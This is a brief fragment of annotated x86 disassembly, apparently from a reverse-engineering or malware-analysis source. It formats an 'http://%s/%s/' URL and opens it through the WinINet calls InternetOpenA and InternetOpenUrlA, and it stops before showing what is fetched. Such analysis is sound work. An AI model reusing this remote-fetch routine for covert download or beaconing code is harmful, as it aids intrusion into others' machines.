 push    offset aHttpSS  ; "http://%s/%s/"
lea     eax, [ebp+szUrl]
push    eax             ; char *
call    _sprintf
add     esp, 10h
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     ecx, [ebp+szAgent]
push    ecx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
lea     edx, [ebp+szUrl]
push    edx             ; lpszUrl
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax